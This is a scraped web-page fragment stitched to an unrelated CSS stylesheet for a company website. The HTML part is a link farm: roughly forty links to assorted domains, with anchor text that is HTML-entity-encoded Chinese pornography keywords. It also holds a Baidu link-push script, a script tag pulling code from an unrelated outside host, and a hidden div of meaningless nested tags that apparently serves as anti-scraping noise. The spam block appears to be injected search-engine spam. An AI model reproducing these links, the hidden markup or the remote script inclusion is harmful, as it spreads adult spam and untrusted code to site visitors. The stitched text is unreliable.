<a href="http://djksfusheng.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://syrfhbw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsirs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://kejia888.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://wfhggs.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ppp331.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://qfsljd.com" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzguibo.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gengushu.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://reziyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://603766.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yuan56.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zk101.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jiashiwh.com" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuogun999.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hbkksy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yirongtx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://qianchaoq.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jingjinzs.com" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://yldrc.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://hsjsyl.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://17baotech.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://422334.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://ynhkch.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rjxkj.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shdedao.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://tvaccessnow.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://jobatable.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/" type="text/javascript" charset="UTF-8"></script>
</body><div id="tdbhv" class="pl_css_ganrao" style="display: none;"><strike id="tdbhv"><output id="tdbhv"><div id="tdbhv"><em id="tdbhv"></em></div></output></strike><rp id="tdbhv"></rp><strike id="tdbhv"><legend id="tdbhv"><u id="tdbhv"><progress id="tdbhv"></progress></u></legend></strike><meter id="tdbhv"></meter><thead id="tdbhv"></thead><output id="tdbhv"></output><big id="tdbhv"><address id="tdbhv"><span id="tdbhv"><legend id="tdbhv"></legend></span></address></big><th id="tdbhv"></th><sup id="tdbhv"></sup><span id="tdbhv"><output id="tdbhv"><output id="tdbhv"><th id="tdbhv"></th></output></output></span><th id="tdbhv"></th><video id="tdbhv"><u id="tdbhv"><label id="tdbhv"><pre id="tdbhv"></pre></label></u></video><u id="tdbhv"><label id="tdbhv"><big id="tdbhv"><ins id="tdbhv"></ins></big></label></u><form id="tdbhv"><p id="tdbhv"></p></form><meter id="tdbhv"></meter><strong id="tdbhv"><div id="tdbhv"></div></strong><p id="tdbhv"><ins id="tdbhv"><strong id="tdbhv"><dl id="tdbhv"></dl></strong></ins></p><rp id="tdbhv"></rp><sub id="tdbhv"><b id="tdbhv"></b></sub><track id="tdbhv"></track><menuitem id="tdbhv"><progress id="tdbhv"></progress></menuitem><i id="tdbhv"></i><output id="tdbhv"></output><track id="tdbhv"><tt id="tdbhv"><acronym id="tdbhv"><tt id="tdbhv"></tt></acronym></tt></track><i id="tdbhv"><dfn id="tdbhv"></dfn></i><var id="tdbhv"></var><style id="tdbhv"></style><listing id="tdbhv"></listing><form id="tdbhv"><strike id="tdbhv"><acronym id="tdbhv"><mark id="tdbhv"></mark></acronym></strike></form><sub id="tdbhv"></sub><i id="tdbhv"><menuitem id="tdbhv"><dfn id="tdbhv"><strike id="tdbhv"></strike></dfn></menuitem></i><strong id="tdbhv"><acronym id="tdbhv"></acronym></strong><thead id="tdbhv"><var id="tdbhv"></var></thead><video id="tdbhv"></video><b id="tdbhv"></b><em id="tdbhv"></em><div id="tdbhv"><pre id="tdbhv"></pre></div><progress id="tdbhv"><div id="tdbhv"></div></progress><nobr id="tdbhv"><pre id="tdbhv"></pre></nobr><nobr id="tdbhv"><p id="tdbhv"></p></nobr><mark id="tdbhv"></mark><font id="tdbhv"><dfn id="tdbhv"><legend id="tdbhv"><sub id="tdbhv"></sub></legend></dfn></font><strong id="tdbhv"><dl id="tdbhv"><tt id="tdbhv"><dl id="tdbhv"></dl></tt></dl></strong><video id="tdbhv"></video><pre id="tdbhv"></pre><address id="tdbhv"><rp id="tdbhv"><sup id="tdbhv"><progress id="tdbhv"></progress></sup></rp></address><optgroup id="tdbhv"><style id="tdbhv"><output id="tdbhv"><strong id="tdbhv"></strong></output></style></optgroup><pre id="tdbhv"></pre><thead id="tdbhv"><p id="tdbhv"></p></thead><dl id="tdbhv"></dl><strong id="tdbhv"></strong><mark id="tdbhv"></mark><div id="tdbhv"><thead id="tdbhv"></thead></div><sub id="tdbhv"></sub><output id="tdbhv"></output><tt id="tdbhv"></tt><optgroup id="tdbhv"><dfn id="tdbhv"><small id="tdbhv"><acronym id="tdbhv"></acronym></small></dfn></optgroup><span id="tdbhv"></span><small id="tdbhv"><tt id="tdbhv"></tt></small><form id="tdbhv"></form><form id="tdbhv"></form><ins id="tdbhv"><span id="tdbhv"><legend id="tdbhv"><div id="tdbhv"></div></legend></span></ins><meter id="tdbhv"></meter><span id="tdbhv"><legend id="tdbhv"></legend></span><i id="tdbhv"><label id="tdbhv"><b id="tdbhv"><ol id="tdbhv"></ol></b></label></i><p id="tdbhv"><nobr id="tdbhv"><legend id="tdbhv"><rp id="tdbhv"></rp></legend></nobr></p><menuitem id="tdbhv"><font id="tdbhv"><acronym id="tdbhv"><thead id="tdbhv"></thead></acronym></font></menuitem><span id="tdbhv"></span><u id="tdbhv"><pre id="tdbhv"></pre></u><video id="tdbhv"><style id="tdbhv"><meter id="tdbhv"><small id="tdbhv"></small></meter></style></video><listing id="tdbhv"><sup id="tdbhv"><acronym id="tdbhv"><b id="tdbhv"></b></acronym></sup></listing><progress id="tdbhv"><div id="tdbhv"><pre id="tdbhv"><track id="tdbhv"></track></pre></div></progress><acronym id="tdbhv"></acronym><tt id="tdbhv"></tt><meter id="tdbhv"><u id="tdbhv"></u></meter><ol id="tdbhv"><em id="tdbhv"></em></ol><menuitem id="tdbhv"><nobr id="tdbhv"></nobr></menuitem><i id="tdbhv"></i><form id="tdbhv"></form><legend id="tdbhv"></legend><p id="tdbhv"><small id="tdbhv"><sub id="tdbhv"><i id="tdbhv"></i></sub></small></p><i id="tdbhv"><strike id="tdbhv"><font id="tdbhv"><th id="tdbhv"></th></font></strike></i><acronym id="tdbhv"><b id="tdbhv"></b></acronym><thead id="tdbhv"></thead><thead id="tdbhv"><big id="tdbhv"></big></thead><video id="tdbhv"><tt id="tdbhv"><thead id="tdbhv"><pre id="tdbhv"></pre></thead></tt></video><acronym id="tdbhv"></acronym><label id="tdbhv"></label><u id="tdbhv"></u><ruby id="tdbhv"><nobr id="tdbhv"></nobr></ruby><mark id="tdbhv"><thead id="tdbhv"></thead></mark><menuitem id="tdbhv"></menuitem><label id="tdbhv"><dl id="tdbhv"><tt id="tdbhv"><font id="tdbhv"></font></tt></dl></label><big id="tdbhv"><menuitem id="tdbhv"></menuitem></big><dfn id="tdbhv"></dfn><sub id="tdbhv"><dl id="tdbhv"></dl></sub><mark id="tdbhv"><pre id="tdbhv"><dl id="tdbhv"><legend id="tdbhv"></legend></dl></pre></mark><label id="tdbhv"><thead id="tdbhv"></thead></label><strike id="tdbhv"><dfn id="tdbhv"><strong id="tdbhv"><div id="tdbhv"></div></strong></dfn></strike><pre id="tdbhv"><var id="tdbhv"></var></pre><em id="tdbhv"></em><strong id="tdbhv"><tt id="tdbhv"><nobr id="tdbhv"><tt id="tdbhv"></tt></nobr></tt></strong><dfn id="tdbhv"><ins id="tdbhv"><legend id="tdbhv"><nobr id="tdbhv"></nobr></legend></ins></dfn><address id="tdbhv"><strong id="tdbhv"><video id="tdbhv"><big id="tdbhv"></big></video></strong></address><progress id="tdbhv"><div id="tdbhv"><label id="tdbhv"><tt id="tdbhv"></tt></label></div></progress><ol id="tdbhv"><small id="tdbhv"><style id="tdbhv"><small id="tdbhv"></small></style></small></ol><i id="tdbhv"><sup id="tdbhv"></sup></i><tt id="tdbhv"></tt><sub id="tdbhv"></sub><b id="tdbhv"><form id="tdbhv"></form></b><font id="tdbhv"><div id="tdbhv"></div></font><big id="tdbhv"></big><small id="tdbhv"></small><menuitem id="tdbhv"></menuitem><pre id="tdbhv"><track id="tdbhv"></track></pre><progress id="tdbhv"><legend id="tdbhv"><u id="tdbhv"><acronym id="tdbhv"></acronym></u></legend></progress><dfn id="tdbhv"></dfn><optgroup id="tdbhv"><em id="tdbhv"><big id="tdbhv"><sup id="tdbhv"></sup></big></em></optgroup><tt id="tdbhv"></tt><em id="tdbhv"><strong id="tdbhv"><video id="tdbhv"><big id="tdbhv"></big></video></strong></em><i id="tdbhv"><meter id="tdbhv"><dl id="tdbhv"><sup id="tdbhv"></sup></dl></meter></i><div id="tdbhv"><form id="tdbhv"><th id="tdbhv"><b id="tdbhv"></b></th></form></div><progress id="tdbhv"></progress><optgroup id="tdbhv"><thead id="tdbhv"></thead></optgroup><meter id="tdbhv"></meter><tt id="tdbhv"></tt><ruby id="tdbhv"><legend id="tdbhv"><u id="tdbhv"><thead id="tdbhv"></thead></u></legend></ruby><label id="tdbhv"><optgroup id="tdbhv"><thead id="tdbhv"><small id="tdbhv"></small></thead></optgroup></label><address id="tdbhv"><sup id="tdbhv"><small id="tdbhv"><track id="tdbhv"></track></small></sup></address><pre id="tdbhv"></pre><meter id="tdbhv"><dl id="tdbhv"></dl></meter><listing id="tdbhv"><dfn id="tdbhv"><mark id="tdbhv"><listing id="tdbhv"></listing></mark></dfn></listing><u id="tdbhv"></u><ol id="tdbhv"><small id="tdbhv"><menuitem id="tdbhv"><legend id="tdbhv"></legend></menuitem></small></ol><nobr id="tdbhv"></nobr><output id="tdbhv"><sub id="tdbhv"><form id="tdbhv"><sub id="tdbhv"></sub></form></sub></output><optgroup id="tdbhv"></optgroup><listing id="tdbhv"><th id="tdbhv"></th></listing><output id="tdbhv"></output><var id="tdbhv"></var><pre id="tdbhv"><form id="tdbhv"><th id="tdbhv"><mark id="tdbhv"></mark></th></form></pre><legend id="tdbhv"></legend><label id="tdbhv"><thead id="tdbhv"></thead></label><nobr id="tdbhv"></nobr><sup id="tdbhv"><ins id="tdbhv"></ins></sup><pre id="tdbhv"><i id="tdbhv"><dfn id="tdbhv"><form id="tdbhv"></form></dfn></i></pre><th id="tdbhv"><form id="tdbhv"></form></th><font id="tdbhv"></font><rp id="tdbhv"></rp><dl id="tdbhv"></dl></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.njdzcy.com/Public/Front/Assets/css/thems.css
body_size: 4074
content:
body{font-family:"Microsoft Yahei";font-size:14px;color:#333; padding:0; margin:0; line-height:175%;}
input , textarea , select{font-family:"Microsoft Yahei"; color:#333; font-size:14px;}
a{ color:#000;}
a:hover{ color:#c10816;}
div{-webkit-transition: all .2s ease-in-out 0s;
	-moz-transition: all .2s ease-in-out 0s;
	-ms-transition: all .2s ease-in-out 0s;
	-o-transition: all .2s ease-in-out 0s;
	transition: all .2s ease-in-out 0s;}
/*头部*/
.header{ width:100%; margin:0px auto; position:relative; height:110px; /*background:url(../images/bg_a.jpg) repeat-x; box-shadow:0px 2px 8px #888;*/ z-index:9999; background: #595959; color: #ccc;}
.header .head{ width:1100px; margin:0px auto; height:110px; text-align:left;}
.head .head_t{ width:100%; text-align:right; height:35px; line-height:35px;}
.head .head_t div{ display:inline-block; *display:inline; zoom:1; vertical-align:top; margin-left:25px; width:auto;}
.head .head_t .lang a{display:inline-block; *display:inline; zoom:1; width:66px; height:22px; vertical-align:top; margin-top:8px; margin-left:1px; background:#BBBBBB; text-align:center; line-height:22px; font-size:14px; color:#000;}
.head .head_t .lang .on{ background:#c10816; color:#FFF;}
.head .head_t .search{ width:180px; height:26px; border:1px solid #ccc; position:relative; border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px; margin-top:8px; background: #fff;}
.head .search input[type="text"]{ width:145px; height:26px; border:0; background:none; position:absolute; left:0; top:0; padding:0 5px 0 8px;}
.head .search input[type="submit"]{ width:36px; height:28px; background-color:#c10816; position:absolute; left:145px; top:-1px; cursor:pointer; background-image:url(../images/icon1.png); background-position:center center; background-repeat:no-repeat; border:0;}
.head .head_t .tel{ height:35px; line-height:35px; font-size:14px; padding-top:4px;}
.head .head_t .tel b{ font-size:16px; color:#fff;}
.head .logo{ height:80px; margin-top:-20px;}
.head .logo img{ height:80px; vertical-align:top;}
.head .nav_m{ height:35px; float:right; position:relative; margin-top:-40px;}
.head .nav{ width:100%; text-align:right;}
.head .nav li{ display:inline-block; *display:inline; zoom:1; height:35px; line-height:35px; width:80px; text-align:center; margin-left:28px;}
.head .nav li a{ font-size:16px; color:#ccc; display:inline-block; *display:inline; zoom:1; height:35px; line-height:35px; width:100%; text-align:center;}
.head .nav li.now,.head .nav li:hover{ border-bottom:2px solid #fff;}
.head .nav li.now a,.head .nav li:hover a{ color:#fff;}
.nav_m .n_icon{ display:inline-block; *display:inline; zoom:1; height:18px; line-height:18px; color:#333; padding-left:25px; background:url(../images/nav_ico.png) no-repeat left center; position:absolute; right:0; top:10px; z-index:9999; cursor:pointer;display:none;}
/*幻灯片*/
.owl-carousel .owl-wrapper:after {content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}
/* display none until init */
.owl-carousel{display: none;position: relative;width: 100%;-ms-touch-action: pan-y;}
.owl-carousel .owl-wrapper{display: none;position: relative;-webkit-transform: translate3d(0px, 0px, 0px);}
.owl-carousel .owl-wrapper-outer{overflow: hidden;position: relative;width: 100%;}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition: height 500ms ease-in-out;-moz-transition: height 500ms ease-in-out;-ms-transition: height 500ms ease-in-out;-o-transition: height 500ms ease-in-out;transition: height 500ms ease-in-out;}
.owl-carousel .owl-item{float: left;}
.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor: pointer;}
.owl-controls {-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
/* mouse grab icon */
.grabbing {cursor:url(grabbing.png) 8 8, move;}
/* fix */
.owl-carousel  .owl-wrapper,.owl-carousel  .owl-item{-webkit-backface-visibility: hidden;-moz-backface-visibility:    hidden;-ms-backface-visibility:     hidden;-webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0);}
#owl-demo { position: relative; width: 100%; margin-left: auto; margin-right: auto;}
#owl-demo .item{ position: relative; display: block;}
#owl-demo img { display: block; width: 100%;}
#owl-demo b { position: absolute; left: 0; bottom: 0; width: 100%; height: 78px; background-color: #000; opacity: .5; filter: alpha(opacity=50);}
#owl-demo span { position: absolute; left: 0; bottom: 37px; width: 100%; font: 18px/32px "微软雅黑","黑体"; color: #fff; text-align: center;}
.owl-pagination { position: absolute; left: 0; bottom:10px; width: 100%; height: 22px; text-align: center;}
.owl-page { display: inline-block; width:15px; height: 15px; margin: 0 5px; background-image:url(../images/icon2.png); *display: inline; *zoom: 1;}
.owl-pagination .active {background-image: url(../images/icon3.png);}
.owl-buttons { display: none;}
.owl-buttons div { position: absolute; top: 50%; width: 24px; height: 48px; margin-top: -40px; text-indent: -9999px;}
/*.owl-prev { left: 10px; background-image: url(../images/bg17.png);}
.owl-next { right: 10px; background-image: url(../images/bg18.png);}
.owl-prev:hover { background-image: url(../images/bg17.png);}
.owl-next:hover { background-image: url(../images/bg18.png);}*/
@media screen and (max-width: 579px) {.owl-pagination{bottom:10px;height:15px;}}
/*幻灯片*/
.i_m{ width:1100px; margin:0px auto;}
.i_name{ width:100%; height:70px; position:relative; text-align:center; padding:20px 0 20px;}
.tit_1{ background:#fff; padding:10px 15px; color:#333; font-size:28px; position:relative; z-index:2; display:inline-block;}
.tit_1 span{ color:#aaa; font-size:14px; line-height:20px;}
.tit_bg{ background:#eee;}
.i_name img{ width:202px; height:70px; vertical-align:top; position:relative; z-index:9;}
.i_name .line{ width:100%; height:1px; background:#ccc; position:absolute; left:0; top:54px; z-index:1;}
.i_ma{ width:100%; padding-bottom:25px;}
.i_ma dl{ width:240px; float:left; padding:0 10px;/* background:url(../images/bg_b.jpg) repeat-x;*/ box-shadow:2px 2px 6px #888; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; margin-right:20px; margin-bottom:30px;
background: -moz-linear-gradient(top, #000000 0%, #ffffff 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#FFFFFF), color-stop(100%,#EEEEEE));
    background: -webkit-linear-gradient(top, #FFFFFF 0%,#EEEEEE 100%);
    background: -o-linear-gradient(top, #FFFFFF 0%,#EEEEEE 100%);
    background: -ms-linear-gradient(top, #FFFFFF 0%,#EEEEEE 100%);
    background: linear-gradient(to bottom, #FFFFFF 0%,#EEEEEE 100%);}
.i_ma dl dt{ width:100%; margin-top:10px; margin-bottom: 10px;}
.i_ma dl dt img{ max-width:100%; vertical-align:top;}
.i_ma dl dd{}
.i_ma dl:nth-child(4n){margin-right:0;}
.i_ma dl dd .title{ width:100%; height:35px; line-height:35px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; text-align:center; display: none;}
.i_ma dl dd .title a{ font-size:16px; color:#c10816;}
.i_ma dl dd .des{ width:100%; height:62px; margin-bottom:20px; font-size:14px; color:#777777; line-height:145%; overflow:hidden;}
.i_ma dl dd .more{ display:block; width:83px; height:23px; text-align:center; line-height:23px; font-size:14px; color:#c10816; border:1px solid #c10816;}
.i_more{ width:100%; height:35px; text-align:center; clear:both;}
.i_more a{ display:inline-block; *display:inline; zoom:1; vertical-align:top; width:100px; height:32px; line-height:32px; border:1px solid #666; font-size:18px; color:#666;}
.i_more a:hover{ border:1px solid #c10816; background:#c10816; color: #fff;}
.hui_bg{ width:100%; background:#eee;}
.i_mb,.i_mc,.i_md{ width:100%; padding-bottom:25px;}
.i_mb dl{ width:100%; margin-bottom:25px;}
.i_mb dl dt,.i_mb dl dt img{ width:420px; height:228px; float:right; vertical-align:top;}
.i_mb dl dd{ width:615px; height:235px; float:left; overflow:hidden;}
.i_mb dl dd p{ width:100%; font-size:14px; color:#555555; line-height:26px;}
.i_mc dl{ width:366px; height:210px; float:left; background:#EEEEEE;}
.i_mc dl dt,.i_mc dl dt img{ width:183px; height:210px; float:left; vertical-align:top; position:relative; z-index:1;}
.i_mc dl dd{ width:183px; height:210px; float:right; position:relative;}
.i_mc dl dd i{ display:block; width:21px; height:42px; position:absolute; left:-21px; top:50%; margin-top:-21px; z-index:9; background:url(../images/icon5.png) no-repeat;}
.i_mc dl dd .title{ width:90%; margin:0px auto; height:32px; line-height:32px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; padding-top:15px;}
.i_mc dl dd .title a{ font-size:16px;}
.i_mc dl dd .des{ width:90%; margin:0px auto; height:62px; font-size:14px; color:#555555; line-height:145%; overflow:hidden;}
.i_mc dl dd .time{ width:90%; margin:0px auto; text-align:right; height:30px; line-height:30px; font-size:14px; color:#999999;}
.i_mc dl dd .more{ width:100%; text-align:center; margin-top:15px;}
.i_mc dl dd .more a{ display:inline-block; *display:inline; zoom:1; width:80px; height:26px; border:1px solid #c10816; text-align:center; line-height:26px; font-size:14px; color:#c10816;}
.i_mc dl.n_2 dt{ float:right;}
.i_mc dl.n_2 dd{ float:left;}
.i_mc dl.n_2 dd i{ left:183px; background:url(../images/icon4.png) no-repeat;}
.i_md ul{ width:100%;margin-top: 20px;}
.i_md ul li{ width:192px; height:96px; border:2px solid #eee; float:left; margin-right:30px; margin-bottom:30px;}
.i_md ul li:hover{ border:2px solid #ddd;}
.i_md ul li img{ width:192px; height:96px; vertical-align:top;}
.f_nbg{ width:100%; background:#2b2c2e; padding:12px 0; display:none;}
.f_nav{ width:1100px; margin:0px auto;}
.f_nav .f_nr{ width:138px; float:right; text-align:center;}
.f_nav .f_nr img{ width:118px; height:120px; vertical-align:top;}
.f_nav .f_nr p{ width:100%; text-align:center; height:25px; line-height:25px; font-size:14px; color:#aaa;}
.f_nav .f_nl{ width:930px; float:left; padding:10px 0;}
.f_nav .f_nl .name{ width:100%; height:35px; line-height:35px; text-align:left; font-size:18px; color:#aaa; border-bottom:1px solid #aaa;}
.f_nav .f_nl .f_nlm{ width:100%; padding:10px 0 0;}
.f_nav .f_nl .f_nlm a{ display:inline-block; *display:inline; zoom:1; font-size:14px; color:#aaa; margin-right:20px; margin-top:10px; height:20px; line-height:20px; vertical-align:top;}
.f_bg{ width:100%; background:#595959; padding:15px 0;}
.bq{ width:1100px; margin:0px auto; color:#ccc; font-size:14px; position: relative;}
.bq a{ color:#8e8e8e; }
.logo_bott{ float:left; margin-right:40px; padding:10px 30px 10px 0; border-right:2px solid #fff;}
.logo_bott img{ display:block;}
.banner_s, .banner_s img{ width:100%; height:auto; vertical-align:top;}
.pst_bg{ width:100%; height:35px; background:#EAEAEA;}
.pst{ width:1100px; margin:0px auto; text-align:right; height:35px; line-height:35px;}
.scd{ width:1100px; margin:0px auto;}
.scd .scd_l{ width:190px; float:left; position:relative; z-index:111; margin-top:-100px;}
.scd_l .n_name{ width:170px; height:100px; background:url(../images/bg_c.png) repeat; padding:10px; color:#FFF; text-align:left;}
.scd_l .n_name i{ display:block; width:21px; height:21px; background:url(../images/icon6.jpg) no-repeat;}
.scd_l .n_name span{ display:block; width:100%; height:32px; line-height:32px; font-size:28px;}
.scd_l .n_name p{ width:100%; height:25px; line-height:25px; padding-bottom:8px; font-size:18px; border-bottom:1px solid #D79295;}
.scd_l .s_nav{ width:100%; background:#EEEEEE; padding:20px 0;}
.scd_l .s_nav li{ width:100%; text-align:left; position:relative;}
.scd_l .s_nav li .li_m{width:150px;}
.scd_l .s_nav li .er{ width:188px; border:1px solid #c10816; background:#FFF;}
.scd_l .s_nav li .er li{ width:148px; height:35px; line-height:35px; padding:0 20px;}
.scd_l .s_nav li .er li a{ font-size:14px; color:#333; display:block; width:100%; height:35px; line-height:35px;}
.scd_l .s_nav li .er li.on,.scd_l .s_nav li .er li:hover{ background:#c10816;}
.scd_l .s_nav li .er li.on a,.scd_l .s_nav li .er li:hover a{ color:#FFF;}
.scd_l .s_nav li a{ display:block; width:100%; height:100%; color:#555555; font-size:16px; line-height:26px; padding:15px 15px;}
.scd_l .s_nav li.now,.scd_l .s_nav li:hover{ background:#c10816;}
.scd_l .s_nav li.now,.scd_l .s_nav li::selection{ background:#c10816;}

